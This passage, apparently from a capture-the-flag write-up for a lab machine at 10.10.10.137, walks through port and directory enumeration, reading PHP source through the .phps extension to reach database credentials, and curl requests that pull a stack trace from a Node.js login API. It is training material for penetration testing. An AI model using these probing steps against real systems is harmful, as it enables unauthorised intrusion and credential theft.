
The web application on port tcp/80 appears to be a very simple static page without much functionality.

Port tcp/3000 looks like some sort of API that requires authentication.
And tcp/8000 is running Ajenti, a server administration panel which also requires credentials.


Using dirbuster on port tcp/80 the following paths are found (among others):

/login.php
/management


The /management folder requires credentials that we do not have yet. With the hint from the file from the FTP server we notice that it’s possible to see the source code by requesting the file with the phps extension. At the very top, login.php references config.php:

And config.php reveals the password for a MySQL database:

Using dirbuster on port tcp/3000 the following paths are found (among others):

/login
/users
/users/admin

Requesting / tells us that a token is required:

# curl http://10.10.10.137:3000/
{"success":false,"message":"Auth token is not supplied"}

Since there is a /login endpoint we try to send data to it. Trying to send broken JSON to it reveals an error message:

# curl 'http://10.10.10.137:3000/login' -X POST -d '{ x }' -H "Content-Type: application/json"
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Error</title>
</head>
<body>

<pre>SyntaxError: Unexpected token x in JSON at position 2
 &nbsp; &nbsp;at JSON.parse (&lt;anonymous&gt;)
 &nbsp; &nbsp;at parse (/nodeapp/node_modules/body-parser/lib/types/json.js:89:19)
 &nbsp; &nbsp;at /nodeapp/node_modules/body-parser/lib/read.js:121:18
 &nbsp; &nbsp;at invokeCallback (/nodeapp/node_modules/raw-body/index.js:224:16)
 &nbsp; &nbsp;at done (/nodeapp/node_modules/raw-body/index.js:213:7)
 &nbsp; &nbsp;at IncomingMessage.onEnd (/nodeapp/node_modules/raw-body/index.js:273:7)
 &nbsp; &nbsp;at IncomingMessage.emit (events.js:202:15)
 &nbsp; &nbsp;at endReadableNT (_stream_readable.js:1132:12)
 &nbsp; &nbsp;at processTicksAndRejections (internal/process/next_tick.js:76:17)</pre>

</body>
</html>



